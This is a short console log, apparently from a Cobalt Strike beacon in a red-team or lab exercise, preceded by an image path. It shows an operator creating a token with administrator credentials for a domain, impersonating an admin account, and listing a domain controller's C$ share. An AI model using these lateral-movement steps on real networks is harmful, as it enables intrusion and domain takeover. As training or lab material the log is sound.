 beacon> make_token white-bird\administrator mimikatz
[*] Tasked beacon to create a token for white-bird\administrator
[+] host called home, sent: 63 bytes
[+] Impersonated WHITE-BIRD\serveradm
beacon> ls \\dc05\c$
[*] Tasked beacon to list files in \\dc05\c$
[+] host called home, sent: 39 bytes
[*] Listing: \\dc05\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     09/15/2018 00:19:00   $Recycle.Bin
         dir     01/20/2023 19:43:56   Documents and Settings
         dir     09/15/2018 00:19:00   PerfLogs
         dir     01/20/2023 15:35:25   Program Files
         dir     01/20/2023 15:35:26   Program Files (x86)
         dir     04/02/2023 13:14:02   ProgramData
         dir     01/20/2023 19:44:02   Recovery
         dir     01/20/2023 15:48:48   System Volume Information
         dir     01/20/2023 15:35:21   Users
         dir     02/12/2023 06:33:40   Windows
512mb    fil     05/08/2023 13:06:26   pagefile.sys